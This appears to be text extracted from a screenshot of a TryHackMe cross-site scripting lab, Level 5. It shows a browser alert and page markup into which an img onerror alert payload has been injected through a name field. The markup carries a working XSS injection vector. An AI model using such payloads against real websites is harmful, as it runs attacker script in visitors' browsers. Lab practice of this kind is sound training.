 Level 5
Enter Your Name
Enter
Hello,
XSS Payload Successful
Go To Level 6
10-10-48-1.p.thmlabs.com web sitesinin
mesajı
THM
Tamam
<body>
<div class="progress-bar">…</div>
<div id="content">
<h2 style="text-align: center">Level 5</h2>
<form method="get">
<div class="text-center">
<div>Enter Your Name</div>
<div style="margin-top:7px">
<input name="payload">
</div>
<div style="margin-top:7px">…</div>
</div>
</form>
<div class="text-center"> == $0
<h2>Hello, </h2>
<img src="x" onerror="alert("THM")">
</div>
<div class="text-center">…</div>
</div>
<script>…</script>
</body>